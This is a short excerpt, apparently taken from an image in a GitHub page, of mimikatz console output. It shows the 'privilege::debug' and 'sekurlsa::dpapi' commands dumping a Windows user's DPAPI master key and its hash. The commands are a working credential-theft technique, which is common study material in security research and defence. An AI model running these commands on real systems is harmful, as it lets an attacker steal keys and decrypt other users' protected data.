 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 18500103 (00000000:011a4a07)
Session : Interactive from 2
User Name : b
Domain : a-PC
Logon Server : A-PC
Logon Time : 2018/ 22:43:28
SID : S-1-5-21-2884853959-2080156797-250722187-1002
[00000000]
* GUID : {a111b0f6-b4d7-40c8-b536-672a8288b958}
* Time : 2018/2/14 22:57:14
* MasterKey : 666638cbaea3b7cf1dc55688f939e50ea1002cded954a1d17d5fe0fb
c90b7dd34677ac148af1f32caf828fdf7234bafbe14b39791b3d7e587176576d39c3fa70
* sha1(key) : a3328800883339d6206ca972c97fcbe6c09728ee